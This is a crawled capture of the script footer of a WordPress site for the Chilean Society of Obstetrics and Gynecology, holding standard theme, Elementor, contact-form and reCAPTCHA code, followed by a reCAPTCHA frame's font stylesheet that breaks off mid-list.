  document.querySelectorAll(".galeria-ver-mas").forEach(galeria => {

    let filasVisibles = 2; 

    const alturaFila = window.innerWidth <= 768 ? FILA_MOBILE : FILA_DESKTOP;

    galeria.style.maxHeight = (filasVisibles * alturaFila) + "px";

    galeria.addEventListener("click", function () {
      filasVisibles += 2; 
      galeria.style.maxHeight = (filasVisibles * alturaFila) + "px";
    });

  });

});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.dlmenu.js?ver=6.9" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="ct-menu-init-script-js-extra">
/* <![CDATA[ */
var ct_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=ct-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-menu_init.js?ver=6.9" id="ct-menu-init-script-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/svg4everybody.js?ver=6.9" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-form-elements.js?ver=6.9" id="ct-form-elements-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-header.js?ver=6.9" id="ct-header-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-lazyLoading.js?ver=6.9" id="ct-lazy-loading-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.transform.js?ver=6.9" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/odometer.js?ver=6.9" id="odometr-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-sticky.js?ver=6.9" id="ct-sticky-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/functions.js?ver=6.9" id="ct-scripts-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.fancybox.pack.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-vc_elements_init.js?ver=6.9" id="ct-vc_elements-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sochog.cl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/sochog.cl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sochog.cl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sochog.cl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"73b2b02a59"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes"},"post":{"id":12478,"title":"X%20Jornada%20de%20Obstetricia%20y%20Ginecolog%C3%ADa%20en%20Atenci%C3%B3n%20Primaria%20%E2%80%93%20SOCHOG","excerpt":"La Sociedad Chilena de Obstetricia y Ginecolog\u00eda les desea un muy feliz inicio de a\u00f1o y adem\u00e1s los deja cordialmente invitados para el primer gran evento organizado para este a\u00f1o. La X Jornada de Obstetricia y Ginecolog\u00eda en Atenci\u00f3n Primaria, tendr\u00e1 lugar el pr\u00f3ximo 17 y 18 de abril en el Hotel Marina Las Condes.","featuredImage":"https:\/\/sochog.cl\/wp-content\/uploads\/2020\/01\/0001-772x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"avxbuilder"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.touchSwipe.min.js?ver=6.9" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.carouFredSel.js?ver=6.9" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-related-posts-carousel.js?ver=6.9" id="ct-related-posts-carousel-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sochog.cl\/wp-admin\/admin-ajax.php","nonce":"db74c7e641","urls":{"assets":"https:\/\/sochog.cl\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/sochog.cl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sochog.cl\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sochog.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sochog.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o&co=aHR0cHM6Ly9zb2Nob2cuY2w6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a4xr8dglpn06
body_size: 48611
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, 